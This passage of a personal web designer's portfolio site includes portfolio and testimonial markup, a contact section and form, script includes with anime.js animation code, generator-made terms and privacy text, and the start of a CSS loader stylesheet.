                                alt=""
                            />
                            <span class="title">Village Community Church</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix app">
                            <img
                                src="resources/img/portfolios/app/3.jpg"
                                alt=""
                            />
                            <span class="title">Weathery</span>
                            <span class="port_link">View Project</span>
                        </div>
                        <div class="mix icon">
                            <img
                                src="resources/img/portfolios/icon/3.jpg"
                                alt=""
                            />
                            <span class="title">Fav Shop</span>
                            <span class="port_link">View Project</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="layer layer5">
                <div class="testimonial">
                    <h1>
                        <span>See What My Clients Say about Me.</span>
                    </h1>
                    <div class="swiper-container">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <img src="resources/img/favicon.ico" alt="" />
                                <h4>Erik Lasher</h4>
                                <div class="rating">
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                </div>
                                <p>
                                    <span>&ldquo;</span>
                                    Abhisek is an excellent web designer and
                                    faultless technician. He’s a pleasure to
                                    work with, great value for money and will
                                    always go the extra mile when necessary.
                                </p>
                            </div>
                            <div class="swiper-slide">
                                <img src="resources/img/favicon.ico" alt="" />
                                <h4>Erik Lasher</h4>
                                <div class="rating">
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                </div>
                                <p>
                                    <span>&ldquo;</span>
                                    Abhisek is an excellent web designer and
                                    faultless technician. He’s a pleasure to
                                    work with, great value for money and will
                                    always go the extra mile when necessary.
                                </p>
                            </div>
                            <div class="swiper-slide">
                                <img src="resources/img/favicon.ico" alt="" />
                                <h4>Erik Lasher</h4>
                                <div class="rating">
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                </div>
                                <p>
                                    <span>&ldquo;</span>
                                    Abhisek is an excellent web designer and
                                    faultless technician. He’s a pleasure to
                                    work with, great value for money and will
                                    always go the extra mile when necessary.
                                </p>
                            </div>
                            <div class="swiper-slide">
                                <img src="resources/img/favicon.ico" alt="" />
                                <h4>Erik Lasher</h4>
                                <div class="rating">
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                </div>
                                <p>
                                    <span>&ldquo;</span>
                                    Abhisek is an excellent web designer and
                                    faultless technician. He’s a pleasure to
                                    work with, great value for money and will
                                    always go the extra mile when necessary.
                                </p>
                            </div>
                            <div class="swiper-slide">
                                <img src="resources/img/favicon.ico" alt="" />
                                <h4>Erik Lasher</h4>
                                <div class="rating">
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                </div>
                                <p>
                                    <span>&ldquo;</span>
                                    Abhisek is an excellent web designer and
                                    faultless technician. He’s a pleasure to
                                    work with, great value for money and will
                                    always go the extra mile when necessary.
                                </p>
                            </div>
                            <div class="swiper-slide">
                                <img src="resources/img/favicon.ico" alt="" />
                                <h4>Erik Lasher</h4>
                                <div class="rating">
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                    <label>&starf;</label>
                                </div>
                                <p>
                                    <span>&ldquo;</span>
                                    Abhisek is an excellent web designer and
                                    faultless technician. He’s a pleasure to
                                    work with, great value for money and will
                                    always go the extra mile when necessary.
                                </p>
                            </div>
                        </div>
                        <!-- Add Pagination -->
                        <div class="swiper-pagination"></div>
                        <div class="swiper-button-next"></div>
                        <div class="swiper-button-prev"></div>
                    </div>
                </div>
            </div>
            <div class="layer layer6">
                <div class="contact_us">
                    <div id="map"></div>
                    <address class="info_container">
                        <div class="info info1">
                            <i class="fas fa-phone-alt"></i>
                            <span class="iname">Phone</span>
                            <a href="tel:+9779800000000">+9779866100488</a>
                            //<a href="tel:+97711111111111">+97798xxxxxxxx</a>
                        </div>
                        <div class="info info2">
                            <i class="fas fa-home"></i>
                            <span class="iname">Address</span>
                            <a href="https://www.google.com/maps/place/Kathmandu+44600/@27.7090879,85.2437319,12z/data=!3m1!4b1!4m6!3m5!1s0x39eb198a307baabf:0xb5137c1bf18db1ea!8m2!3d27.7172453!4d85.3239605!16zL20vMDRjeDU?entry=ttu">
                                <h3>Buddhanagar,New Baneshwor</h3>
                                <span>Kathmandu</span><br />
                                <span>Nepal</span>
                            </a>
                        </div>
                        <div class="info info3">
                            <i class="fas fa-envelope"></i>
                            <span class="iname">Email</span>
                            <a href="mailto:email1.gmail.co">rokayaabi123@gmail.com</a>
                            <a href="mailto:email2.gmail.com"></a>
                        </div>
                    </address>

                    <form action="#" method="post">
                        <h1>Get In Touch</h1>
                        <div class="inp_field">
                            <i class="fas fa-user"></i>
                            <input
                                type="text"
                                name="name"
                                class="fname"
                                id="fname"
                                placeholder="Full Name"
                                required
                            />
                        </div>
                        <div class="inp_field">
                            <i class="fas fa-envelope"></i>
                            <input
                                type="email"
                                name="email"
                                class="email"
                                id="email"
                                placeholder="Email"
                                required
                            />
                        </div>
                        <div class="inp_field">
                            <i class="fas fa-angle-double-right"></i>
                            <input
                                type="text"
                                name="subject"
                                class="subject"
                                id="subject"
                                placeholder="Subject"
                                required
                            />
                        </div>
                        <textarea
                            name="message"
                            cols="30"
                            rows="5"
                            class="message"
                            id="message"
                            placeholder="Message"
                            required
                        ></textarea>
                        <button class="submit" id="submit">Submit</button>
                    </form>
                </div>
            </div>
        </div>

        <!-----------------JQUERY {https://jquery.com/} [USED IN portfolio.js]----------------->
        <script src="resources/js/jquery.min.js"></script>
        <!-----------------MIX IT UP {https://www.kunkalabs.com/mixitup/} [USED IN portfolio.js]----------------->
        <script src="resources/js/mixitup.min.js"></script>
        <!-----------------SWIPER JS {https://swiperjs.com/} [USED IN portfolio.js, blog.js]----------------->
        <script src="resources/swiper js/swiper-bundle.min.js"></script>
        <!-----------------MAPBOX GL {https://www.mapbox.com/} [USED IN contact.js]----------------->
        <script src="resources/mapbox-gl/mapbox-gl.js"></script>
        <!-----------------EMAIL JS {https://www.emailjs.com/} [USED IN contact.js]----------------->
        <script src="resources/js/email.min.js"></script>
        <!-----------------ADDITIONAL SCRIPT FOR EMAIL JS----------------->
        <script type="text/javascript">
            (function () {
                emailjs.init("user_5OMETIDQ2Nm9qBMtaFNz4");
            })();
        </script>
        <!-----------------VANILLA TILT JS {https://micku7zu.github.io/vanilla-tilt.js/}----------------->
        <script src="resources/js/vanilla-tilt.min.js"></script>
        <!-----------------ANIME JS {https://animejs.com/} [USED LOCALLY.]----------------->
        <script src="resources/js/anime.min.js"></script>
        <!-----------------LOCAL (HOME)----------------->
        <script src="resources/js/home.js"></script>
        <!-----------------LOCAL (ABOUT)----------------->
        <script src="resources/js/about.js"></script>
        <!-----------------LOCAL (SERVICES)----------------->
        <script src="resources/js/services.js"></script>
        <!-----------------LOCAL (PORTFOLIO)----------------->
        <script src="resources/js/portfolio.js"></script>
        <!-----------------LOCAL (BLOG)----------------->
        <script src="resources/js/blog.js"></script>
        <!-----------------LOCAL (CONTACT)----------------->
        <script src="resources/js/contact.js"></script>
        <!-----------------LOCAL (MAIN FILE)----------------->
        <script src="resources/js/main.js"></script>

        <!-----------------LOCAL (MAIN FILE { USED TO ANIMATE WEBPAGE.})----------------->
        <script>
            const animate1 = anime.timeline({
                targets: ".circle",
                loop: true,
                duration: 2000,
                direction: "alternate",
                easing: "easeInOutQuad",
            });
            animate1.add({
                translateX: 350,
            });

            let dot = document.querySelectorAll(".dot");
            for (let i = 0; i < dot.length; i++) {
                const ind = dot[i];
                const animate2 = anime.timeline({
                    targets: ind,
                    loop: true,
                    direction: "alternate",
                    delay: i * 100,
                });
                animate2.add({
                    scale: 2,
                });
            }

            let span = document.querySelectorAll(".content .text span");
            const animate3 = anime.timeline({
                targets: span,
                easing: "easeInOutExpo",
                delay: anime.stagger(20, { direction: "reverse" }),
                direction: "reverse",
                autoplay: false,
            });

            animate3.add({
                rotate: () => {
                    return anime.random(-360, 360);
                },
                translateX: () => {
                    return anime.random(-500, 500);
                },
                translateY: () => {
                    return anime.random(-500, 500);
                },
                duration: 3000,
            });

            const animate4 = anime({
                targets: ".button",
                scale: [0, 1],
                delay: anime.stagger(200, { start: 7000 }),
                autoplay: false,
            });

            const animate5 = anime({
                targets: [
                    document.querySelectorAll(".info"),
                    document.querySelectorAll(".inp_field"),
                    ".message",
                    ".submit",
                ],
                translateY: [50, 0],
                rotateX: [90, 0],
                opacity: [0, 1],
                delay: anime.stagger(300, { start: 1000 }),
                duration: 750,
                autoplay: false,
                easing: "easeOutQuint",
            });
            
            const animate6 = anime({
                targets: ['.services .t_dummy', '.services .hero-text'],
                duration: 1000,
                scaleX: [0, 1],
                delay: anime.stagger(300, {start: 1000}),
                autoplay: false,
            });

            function resize() {
                if (window.innerWidth <= 632) {
                    animate5.play();
                    animate3.play();
                    animate4.play();
                    animate6.play();    
                }
            }
            resize();
            window.addEventListener("resize", resize);
        </script>  


           <h1>Terms and Conditions</h1>
<p>Last updated: July 14, 2023</p>
<p>Please read these terms and conditions carefully before using Our Service.</p>
<h1>Interpretation and Definitions</h1>
<h2>Interpretation</h2>
<p>The words of which the initial letter is capitalized have meanings defined under the following conditions. The following definitions shall have the same meaning regardless of whether they appear in singular or in plural.</p>
<h2>Definitions</h2>
<p>For the purposes of these Terms and Conditions:</p>
<ul>
<li>
<p><strong>Application</strong> means the software program provided by the Company downloaded by You on any electronic device, named websites</p>
</li>
<li>
<p><strong>Application Store</strong> means the digital distribution service operated and developed by Apple Inc. (Apple App Store) or Google Inc. (Google Play Store) in which the Application has been downloaded.</p>
</li>
<li>
<p><strong>Affiliate</strong> means an entity that controls, is controlled by or is under common control with a party, where &quot;control&quot; means ownership of 50% or more of the shares, equity interest or other securities entitled to vote for election of directors or other managing authority.</p>
</li>
<li>
<p><strong>Country</strong> refers to:  Nepal</p>
</li>
<li>
<p><strong>Company</strong> (referred to as either &quot;the Company&quot;, &quot;We&quot;, &quot;Us&quot; or &quot;Our&quot; in this Agreement) refers to Abhisek Rokaya.</p>
</li>
<li>
<p><strong>Device</strong> means any device that can access the Service such as a computer, a cellphone or a digital tablet.</p>
</li>
<li>
<p><strong>Service</strong> refers to the Application or the Website or both.</p>
</li>
<li>
<p><strong>Terms and Conditions</strong> (also referred as &quot;Terms&quot;) mean these Terms and Conditions that form the entire agreement between You and the Company regarding the use of the Service. This Terms and Conditions agreement has been created with the help of the <a href="https://www.termsfeed.com/terms-conditions-generator/" target="_blank">Terms and Conditions Generator</a>.</p>
</li>
<li>
<p><strong>Third-party Social Media Service</strong> means any services or content (including data, information, products or services) provided by a third-party that may be displayed, included or made available by the Service.</p>
</li>
<li>
<p><strong>Website</strong> refers to Abhisek Rokaya, accessible from <a href="https://abhishekrokaya.com.np" rel="external nofollow noopener" target="_blank">https://abhishekrokaya.com.np</a></p>
</li>
<li>
<p><strong>You</strong> means the individual accessing or using the Service, or the company, or other legal entity on behalf of which such individual is accessing or using the Service, as applicable.</p>
</li>
</ul>
<h1>Acknowledgment</h1>
<p>These are the Terms and Conditions governing the use of this Service and the agreement that operates between You and the Company. These Terms and Conditions set out the rights and obligations of all users regarding the use of the Service.</p>
<p>Your access to and use of the Service is conditioned on Your acceptance of and compliance with these Terms and Conditions. These Terms and Conditions apply to all visitors, users and others who access or use the Service.</p>
<p>By accessing or using the Service You agree to be bound by these Terms and Conditions. If You disagree with any part of these Terms and Conditions then You may not access the Service.</p>
<p>You represent that you are over the age of 18. The Company does not permit those under 18 to use the Service.</p>
<p>Your access to and use of the Service is also conditioned on Your acceptance of and compliance with the Privacy Policy of the Company. Our Privacy Policy describes Our policies and procedures on the collection, use and disclosure of Your personal information when You use the Application or the Website and tells You about Your privacy rights and how the law protects You. Please read Our Privacy Policy carefully before using Our Service.</p>
<h1>Links to Other Websites</h1>
<p>Our Service may contain links to third-party web sites or services that are not owned or controlled by the Company.</p>
<p>The Company has no control over, and assumes no responsibility for, the content, privacy policies, or practices of any third party web sites or services. You further acknowledge and agree that the Company shall not be responsible or liable, directly or indirectly, for any damage or loss caused or alleged to be caused by or in connection with the use of or reliance on any such content, goods or services available on or through any such web sites or services.</p>
<p>We strongly advise You to read the terms and conditions and privacy policies of any third-party web sites or services that You visit.</p>
<h1>Termination</h1>
<p>We may terminate or suspend Your access immediately, without prior notice or liability, for any reason whatsoever, including without limitation if You breach these Terms and Conditions.</p>
<p>Upon termination, Your right to use the Service will cease immediately.</p>
<h1>Limitation of Liability</h1>
<p>Notwithstanding any damages that You might incur, the entire liability of the Company and any of its suppliers under any provision of this Terms and Your exclusive remedy for all of the foregoing shall be limited to the amount actually paid by You through the Service or 100 USD if You haven't purchased anything through the Service.</p>
<p>To the maximum extent permitted by applicable law, in no event shall the Company or its suppliers be liable for any special, incidental, indirect, or consequential damages whatsoever (including, but not limited to, damages for loss of profits, loss of data or other information, for business interruption, for personal injury, loss of privacy arising out of or in any way related to the use of or inability to use the Service, third-party software and/or third-party hardware used with the Service, or otherwise in connection with any provision of this Terms), even if the Company or any supplier has been advised of the possibility of such damages and even if the remedy fails of its essential purpose.</p>
<p>Some states do not allow the exclusion of implied warranties or limitation of liability for incidental or consequential damages, which means that some of the above limitations may not apply. In these states, each party's liability will be limited to the greatest extent permitted by law.</p>
<h1>&quot;AS IS&quot; and &quot;AS AVAILABLE&quot; Disclaimer</h1>
<p>The Service is provided to You &quot;AS IS&quot; and &quot;AS AVAILABLE&quot; and with all faults and defects without warranty of any kind. To the maximum extent permitted under applicable law, the Company, on its own behalf and on behalf of its Affiliates and its and their respective licensors and service providers, expressly disclaims all warranties, whether express, implied, statutory or otherwise, with respect to the Service, including all implied warranties of merchantability, fitness for a particular purpose, title and non-infringement, and warranties that may arise out of course of dealing, course of performance, usage or trade practice. Without limitation to the foregoing, the Company provides no warranty or undertaking, and makes no representation of any kind that the Service will meet Your requirements, achieve any intended results, be compatible or work with any other software, applications, systems or services, operate without interruption, meet any performance or reliability standards or be error free or that any errors or defects can or will be corrected.</p>
<p>Without limiting the foregoing, neither the Company nor any of the company's provider makes any representation or warranty of any kind, express or implied: (i) as to the operation or availability of the Service, or the information, content, and materials or products included thereon; (ii) that the Service will be uninterrupted or error-free; (iii) as to the accuracy, reliability, or currency of any information or content provided through the Service; or (iv) that the Service, its servers, the content, or e-mails sent from or on behalf of the Company are free of viruses, scripts, trojan horses, worms, malware, timebombs or other harmful components.</p>
<p>Some jurisdictions do not allow the exclusion of certain types of warranties or limitations on applicable statutory rights of a consumer, so some or all of the above exclusions and limitations may not apply to You. But in such a case the exclusions and limitations set forth in this section shall be applied to the greatest extent enforceable under applicable law.</p>
<h1>Governing Law</h1>
<p>The laws of the Country, excluding its conflicts of law rules, shall govern this Terms and Your use of the Service. Your use of the Application may also be subject to other local, state, national, or international laws.</p>
<h1>Disputes Resolution</h1>
<p>If You have any concern or dispute about the Service, You agree to first try to resolve the dispute informally by contacting the Company.</p>
<h1>For European Union (EU) Users</h1>
<p>If You are a European Union consumer, you will benefit from any mandatory provisions of the law of the country in which you are resident in.</p>
<h1>United States Legal Compliance</h1>
<p>You represent and warrant that (i) You are not located in a country that is subject to the United States government embargo, or that has been designated by the United States government as a &quot;terrorist supporting&quot; country, and (ii) You are not listed on any United States government list of prohibited or restricted parties.</p>
<h1>Severability and Waiver</h1>
<h2>Severability</h2>
<p>If any provision of these Terms is held to be unenforceable or invalid, such provision will be changed and interpreted to accomplish the objectives of such provision to the greatest extent possible under applicable law and the remaining provisions will continue in full force and effect.</p>
<h2>Waiver</h2>
<p>Except as provided herein, the failure to exercise a right or to require performance of an obligation under these Terms shall not effect a party's ability to exercise such right or require such performance at any time thereafter nor shall the waiver of a breach constitute a waiver of any subsequent breach.</p>
<h1>Translation Interpretation</h1>
<p>These Terms and Conditions may have been translated if We have made them available to You on our Service.
You agree that the original English text shall prevail in the case of a dispute.</p>
<h1>Changes to These Terms and Conditions</h1>
<p>We reserve the right, at Our sole discretion, to modify or replace these Terms at any time. If a revision is material We will make reasonable efforts to provide at least 30 days' notice prior to any new terms taking effect. What constitutes a material change will be determined at Our sole discretion.</p>
<p>By continuing to access or use Our Service after those revisions become effective, You agree to be bound by the revised terms. If You do not agree to the new terms, in whole or in part, please stop using the website and the Service.</p>
<h1>Contact Us</h1>
<p>If you have any questions about these Terms and Conditions, You can contact us:</p>
<ul>
<li>By visiting this page on our website: <a href="https://abhishekrokaya.com.np/" rel="external nofollow noopener" target="_blank">https://abhishekrokaya.com.np/</a></li>
</ul>
<h1>Privacy Policy</h1>
<p>Last updated: July 14, 2023</p>
<p>This Privacy Policy describes Our policies and procedures on the collection, use and disclosure of Your information when You use the Service and tells You about Your privacy rights and how the law protects You.</p>
<p>We use Your Personal data to provide and improve the Service. By using the Service, You agree to the collection and use of information in accordance with this Privacy Policy. This Privacy Policy has been created with the help of the <a href="https://www.termsfeed.com/privacy-policy-generator/" target="_blank">Privacy Policy Generator</a>.</p>
<h1>Interpretation and Definitions</h1>
<h2>Interpretation</h2>
<p>The words of which the initial letter is capitalized have meanings defined under the following conditions. The following definitions shall have the same meaning regardless of whether they appear in singular or in plural.</p>
<h2>Definitions</h2>
<p>For the purposes of this Privacy Policy:</p>
<ul>
<li>
<p><strong>Account</strong> means a unique account created for You to access our Service or parts of our Service.</p>
</li>
<li>
<p><strong>Affiliate</strong> means an entity that controls, is controlled by or is under common control with a party, where &quot;control&quot; means ownership of 50% or more of the shares, equity interest or other securities entitled to vote for election of directors or other managing authority.</p>
</li>
<li>
<p><strong>Application</strong> refers to websites, the software program provided by the Company.</p>
</li>
<li>
<p><strong>Company</strong> (referred to as either &quot;the Company&quot;, &quot;We&quot;, &quot;Us&quot; or &quot;Our&quot; in this Agreement) refers to Abhisek Rokaya.</p>
</li>
<li>
<p><strong>Cookies</strong> are small files that are placed on Your computer, mobile device or any other device by a website, containing the details of Your browsing history on that website among its many uses.</p>
</li>
<li>
<p><strong>Country</strong> refers to:  Nepal</p>
</li>
<li>
<p><strong>Device</strong> means any device that can access the Service such as a computer, a cellphone or a digital tablet.</p>
</li>
<li>
<p><strong>Personal Data</strong> is any information that relates to an identified or identifiable individual.</p>
</li>
<li>
<p><strong>Service</strong> refers to the Application or the Website or both.</p>
</li>
<li>
<p><strong>Service Provider</strong> means any natural or legal person who processes the data on behalf of the Company. It refers to third-party companies or individuals employed by the Company to facilitate the Service, to provide the Service on behalf of the Company, to perform services related to the Service or to assist the Company in analyzing how the Service is used.</p>
</li>
<li>
<p><strong>Usage Data</strong> refers to data collected automatically, either generated by the use of the Service or from the Service infrastructure itself (for example, the duration of a page visit).</p>
</li>
<li>
<p><strong>Website</strong> refers to Abhisek Rokaya, accessible from <a href="https://abhishekrokaya.com.np/" rel="external nofollow noopener" target="_blank">https://abhishekrokaya.com.np/</a></p>
</li>
<li>
<p><strong>You</strong> means the individual accessing or using the Service, or the company, or other legal entity on behalf of which such individual is accessing or using the Service, as applicable.</p>
</li>
</ul>
<h1>Collecting and Using Your Personal Data</h1>
<h2>Types of Data Collected</h2>
<h3>Personal Data</h3>
<p>While using Our Service, We may ask You to provide Us with certain personally identifiable information that can be used to contact or identify You. Personally identifiable information may include, but is not limited to:</p>
<ul>
<li>
<p>Email address</p>
</li>
<li>
<p>First name and last name</p>
</li>
<li>
<p>Usage Data</p>
</li>
</ul>
<h3>Usage Data</h3>
<p>Usage Data is collected automatically when using the Service.</p>
<p>Usage Data may include information such as Your Device's Internet Protocol address (e.g. IP address), browser type, browser version, the pages of our Service that You visit, the time and date of Your visit, the time spent on those pages, unique device identifiers and other diagnostic data.</p>
<p>When You access the Service by or through a mobile device, We may collect certain information automatically, including, but not limited to, the type of mobile device You use, Your mobile device unique ID, the IP address of Your mobile device, Your mobile operating system, the type of mobile Internet browser You use, unique device identifiers and other diagnostic data.</p>
<p>We may also collect information that Your browser sends whenever You visit our Service or when You access the Service by or through a mobile device.</p>
<h3>Tracking Technologies and Cookies</h3>
<p>We use Cookies and similar tracking technologies to track the activity on Our Service and store certain information. Tracking technologies used are beacons, tags, and scripts to collect and track information and to improve and analyze Our Service. The technologies We use may include:</p>
<ul>
<li><strong>Cookies or Browser Cookies.</strong> A cookie is a small file placed on Your Device. You can instruct Your browser to refuse all Cookies or to indicate when a Cookie is being sent. However, if You do not accept Cookies, You may not be able to use some parts of our Service. Unless you have adjusted Your browser setting so that it will refuse Cookies, our Service may use Cookies.</li>
<li><strong>Web Beacons.</strong> Certain sections of our Service and our emails may contain small electronic files known as web beacons (also referred to as clear gifs, pixel tags, and single-pixel gifs) that permit the Company, for example, to count users who have visited those pages or opened an email and for other related website statistics (for example, recording the popularity of a certain section and verifying system and server integrity).</li>
</ul>
<p>Cookies can be &quot;Persistent&quot; or &quot;Session&quot; Cookies. Persistent Cookies remain on Your personal computer or mobile device when You go offline, while Session Cookies are deleted as soon as You close Your web browser. You can learn more about cookies on <a href="https://www.termsfeed.com/blog/cookies/#What_Are_Cookies" target="_blank">TermsFeed website</a> article.</p>
<p>We use both Session and Persistent Cookies for the purposes set out below:</p>
<ul>
<li>
<p><strong>Necessary / Essential Cookies</strong></p>
<p>Type: Session Cookies</p>
<p>Administered by: Us</p>
<p>Purpose: These Cookies are essential to provide You with services available through the Website and to enable You to use some of its features. They help to authenticate users and prevent fraudulent use of user accounts. Without these Cookies, the services that You have asked for cannot be provided, and We only use these Cookies to provide You with those services.</p>
</li>
<li>
<p><strong>Cookies Policy / Notice Acceptance Cookies</strong></p>
<p>Type: Persistent Cookies</p>
<p>Administered by: Us</p>
<p>Purpose: These Cookies identify if users have accepted the use of cookies on the Website.</p>
</li>
<li>
<p><strong>Functionality Cookies</strong></p>
<p>Type: Persistent Cookies</p>
<p>Administered by: Us</p>
<p>Purpose: These Cookies allow us to remember choices You make when You use the Website, such as remembering your login details or language preference. The purpose of these Cookies is to provide You with a more personal experience and to avoid You having to re-enter your preferences every time You use the Website.</p>
</li>
</ul>
<p>For more information about the cookies we use and your choices regarding cookies, please visit our Cookies Policy or the Cookies section of our Privacy Policy.</p>
<h2>Use of Your Personal Data</h2>
<p>The Company may use Personal Data for the following purposes:</p>
<ul>
<li>
<p><strong>To provide and maintain our Service</strong>, including to monitor the usage of our Service.</p>
</li>
<li>
<p><strong>To manage Your Account:</strong> to manage Your registration as a user of the Service. The Personal Data You provide can give You access to different functionalities of the Service that are available to You as a registered user.</p>
</li>
<li>
<p><strong>For the performance of a contract:</strong> the development, compliance and undertaking of the purchase contract for the products, items or services You have purchased or of any other contract with Us through the Service.</p>
</li>
<li>
<p><strong>To contact You:</strong> To contact You by email, telephone calls, SMS, or other equivalent forms of electronic communication, such as a mobile application's push notifications regarding updates or informative communications related to the functionalities, products or contracted services, including the security updates, when necessary or reasonable for their implementation.</p>
</li>
<li>
<p><strong>To provide You</strong> with news, special offers and general information about other goods, services and events which we offer that are similar to those that you have already purchased or enquired about unless You have opted not to receive such information.</p>
</li>
<li>
<p><strong>To manage Your requests:</strong> To attend and manage Your requests to Us.</p>
</li>
<li>
<p><strong>For business transfers:</strong> We may use Your information to evaluate or conduct a merger, divestiture, restructuring, reorganization, dissolution, or other sale or transfer of some or all of Our assets, whether as a going concern or as part of bankruptcy, liquidation, or similar proceeding, in which Personal Data held by Us about our Service users is among the assets transferred.</p>
</li>
<li>
<p><strong>For other purposes</strong>: We may use Your information for other purposes, such as data analysis, identifying usage trends, determining the effectiveness of our promotional campaigns and to evaluate and improve our Service, products, services, marketing and your experience.</p>
</li>
</ul>
<p>We may share Your personal information in the following situations:</p>
<ul>
<li><strong>With Service Providers:</strong> We may share Your personal information with Service Providers to monitor and analyze the use of our Service,  to contact You.</li>
<li><strong>For business transfers:</strong> We may share or transfer Your personal information in connection with, or during negotiations of, any merger, sale of Company assets, financing, or acquisition of all or a portion of Our business to another company.</li>
<li><strong>With Affiliates:</strong> We may share Your information with Our affiliates, in which case we will require those affiliates to honor this Privacy Policy. Affiliates include Our parent company and any other subsidiaries, joint venture partners or other companies that We control or that are under common control with Us.</li>
<li><strong>With business partners:</strong> We may share Your information with Our business partners to offer You certain products, services or promotions.</li>
<li><strong>With other users:</strong> when You share personal information or otherwise interact in the public areas with other users, such information may be viewed by all users and may be publicly distributed outside.</li>
<li><strong>With Your consent</strong>: We may disclose Your personal information for any other purpose with Your consent.</li>
</ul>
<h2>Retention of Your Personal Data</h2>
<p>The Company will retain Your Personal Data only for as long as is necessary for the purposes set out in this Privacy Policy. We will retain and use Your Personal Data to the extent necessary to comply with our legal obligations (for example, if we are required to retain your data to comply with applicable laws), resolve disputes, and enforce our legal agreements and policies.</p>
<p>The Company will also retain Usage Data for internal analysis purposes. Usage Data is generally retained for a shorter period of time, except when this data is used to strengthen the security or to improve the functionality of Our Service, or We are legally obligated to retain this data for longer time periods.</p>
<h2>Transfer of Your Personal Data</h2>
<p>Your information, including Personal Data, is processed at the Company's operating offices and in any other places where the parties involved in the processing are located. It means that this information may be transferred to — and maintained on — computers located outside of Your state, province, country or other governmental jurisdiction where the data protection laws may differ than those from Your jurisdiction.</p>
<p>Your consent to this Privacy Policy followed by Your submission of such information represents Your agreement to that transfer.</p>
<p>The Company will take all steps reasonably necessary to ensure that Your data is treated securely and in accordance with this Privacy Policy and no transfer of Your Personal Data will take place to an organization or a country unless there are adequate controls in place including the security of Your data and other personal information.</p>
<h2>Delete Your Personal Data</h2>
<p>You have the right to delete or request that We assist in deleting the Personal Data that We have collected about You.</p>
<p>Our Service may give You the ability to delete certain information about You from within the Service.</p>
<p>You may update, amend, or delete Your information at any time by signing in to Your Account, if you have one, and visiting the account settings section that allows you to manage Your personal information. You may also contact Us to request access to, correct, or delete any personal information that You have provided to Us.</p>
<p>Please note, however, that We may need to retain certain information when we have a legal obligation or lawful basis to do so.</p>
<h2>Disclosure of Your Personal Data</h2>
<h3>Business Transactions</h3>
<p>If the Company is involved in a merger, acquisition or asset sale, Your Personal Data may be transferred. We will provide notice before Your Personal Data is transferred and becomes subject to a different Privacy Policy.</p>
<h3>Law enforcement</h3>
<p>Under certain circumstances, the Company may be required to disclose Your Personal Data if required to do so by law or in response to valid requests by public authorities (e.g. a court or a government agency).</p>
<h3>Other legal requirements</h3>
<p>The Company may disclose Your Personal Data in the good faith belief that such action is necessary to:</p>
<ul>
<li>Comply with a legal obligation</li>
<li>Protect and defend the rights or property of the Company</li>
<li>Prevent or investigate possible wrongdoing in connection with the Service</li>
<li>Protect the personal safety of Users of the Service or the public</li>
<li>Protect against legal liability</li>
</ul>
<h2>Security of Your Personal Data</h2>
<p>The security of Your Personal Data is important to Us, but remember that no method of transmission over the Internet, or method of electronic storage is 100% secure. While We strive to use commercially acceptable means to protect Your Personal Data, We cannot guarantee its absolute security.</p>
<h1>Children's Privacy</h1>
<p>Our Service does not address anyone under the age of 13. We do not knowingly collect personally identifiable information from anyone under the age of 13. If You are a parent or guardian and You are aware that Your child has provided Us with Personal Data, please contact Us. If We become aware that We have collected Personal Data from anyone under the age of 13 without verification of parental consent, We take steps to remove that information from Our servers.</p>
<p>If We need to rely on consent as a legal basis for processing Your information and Your country requires consent from a parent, We may require Your parent's consent before We collect and use that information.</p>
<h1>Links to Other Websites</h1>
<p>Our Service may contain links to other websites that are not operated by Us. If You click on a third party link, You will be directed to that third party's site. We strongly advise You to review the Privacy Policy of every site You visit.</p>
<p>We have no control over and assume no responsibility for the content, privacy policies or practices of any third party sites or services.</p>
<h1>Changes to this Privacy Policy</h1>
<p>We may update Our Privacy Policy from time to time. We will notify You of any changes by posting the new Privacy Policy on this page.</p>
<p>We will let You know via email and/or a prominent notice on Our Service, prior to the change becoming effective and update the &quot;Last updated&quot; date at the top of this Privacy Policy.</p>
<p>You are advised to review this Privacy Policy periodically for any changes. Changes to this Privacy Policy are effective when they are posted on this page.</p>
<h1>Contact Us</h1>
<p>If you have any questions about this Privacy Policy, You can contact us:</p>
<ul>
<li>By visiting this page on our website: <a href="https://abhishekrokaya.com.np/" rel="external nofollow noopener" target="_blank">https://abhishekrokaya.com.np/</a></li>
</ul>
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FBeingnepali1247%2Fvideos%2F666738048216803%2F&width=auto&show_text=true&appId=836629311221008&height=459" width="auto" height="auto" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" allowFullScreen="true"></iframe>
      
        
     </body>
</html>
---- resources/css/loader.css ----
.loader {
    position: absolute;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #0d1117;
    display: block;
    animation: none;
    opacity: 1;
    transition: .5s ease-in-out;
}

.loader.remove {
    opacity: 0; 
    z-index: -1000;
}

.loader .c {
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-bottom: 7px solid;
    border-right: 7px solid;
    border-top: 7px solid transparent !important;
    border-left: 7px solid transparent !important;
    animation: rot 1.5s ease-in-out 0s infinite alternate;
}

@keyframes rot {
    0% {
        transform: translate(-50%, -50%) rotateZ(0deg);
    }

    100% {
        transform: translate(-50%, -50%) rotateZ(90deg);
    }
}

.loader .c.c1 {
    width: 300px;
    height: 300px;
    border-color: orangered;
    animation-delay: 0s;
}

.loader .c.c2 {
    width: 260px;
    height: 260px;
    border-color: indigo;
    animation-delay: .1s;
}

.loader .c.c3 {
    width: 220px;
    height: 220px;
    border-color: dodgerblue;
    animation-delay: .2s;
}

.loader .c.c4 {
    width: 180px;
    height: 180px;
    border-color: green;
